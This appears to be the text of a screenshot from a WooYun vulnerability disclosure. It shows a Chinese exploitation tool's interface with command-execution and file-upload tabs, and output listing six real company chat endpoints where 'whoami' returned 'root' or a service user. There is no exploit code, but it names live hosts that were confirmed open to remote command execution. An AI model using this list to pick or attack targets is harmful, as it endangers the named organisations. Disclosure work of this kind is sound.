 爆菊方式: POST 菊花编码: UTF-8 使用漏洞:
目标信息 执行命令 文件上传 命令执行完毕...
获取信息 保存信息
Target: http://im.95590.cn:7002/web/icc/chat/chat
whoami: uficc
================================================================================
Target: http://im.e-picc.com.cn/web/icc/chat/chat
whoami: root
================================================================================
Target: http://help.10010.com/web/icc/chat/chat
whoami: root
================================================================================
Target: http://online.huatai-pb.com:7009/web/ucc/chat/chat
whoami: uficc
================================================================================
Target: http://onlinechat.gome.com.cn/web/icc/chat/chat
whoami: root
================================================================================
Target: http://online.kefu.xiaomi.com/web/icc/chat/chat
whoami: root
================================================================================
www.wooyun.org